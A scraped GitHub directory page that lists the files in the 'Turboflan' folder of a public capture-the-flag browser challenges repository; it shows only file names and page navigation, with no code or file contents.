<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> exd0tpy </span> <span>/</span> CTF-browser-challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
36 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/exd0tpy/CTF-browser-challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/exd0tpy/CTF-browser-challenges/refs" cache-key="v0:1617888111.4427829" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZXhkMHRweS9DVEYtYnJvd3Nlci1jaGFsbGVuZ2Vz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/exd0tpy/CTF-browser-challenges/refs" cache-key="v0:1617888111.4427829" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZXhkMHRweS9DVEYtYnJvd3Nlci1jaGFsbGVuZ2Vz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-browser-challenges</span></span></span><span>/</span>Turboflan<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-browser-challenges</span></span></span><span>/</span>Turboflan<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/exd0tpy/CTF-browser-challenges/tree-commit/7bf9b522468a142a6e43a98d461fd5e74b862e0b/Turboflan" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/exd0tpy/CTF-browser-challenges/file-list/main/Turboflan"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>source</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>download_d8.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ex.js</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>server.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
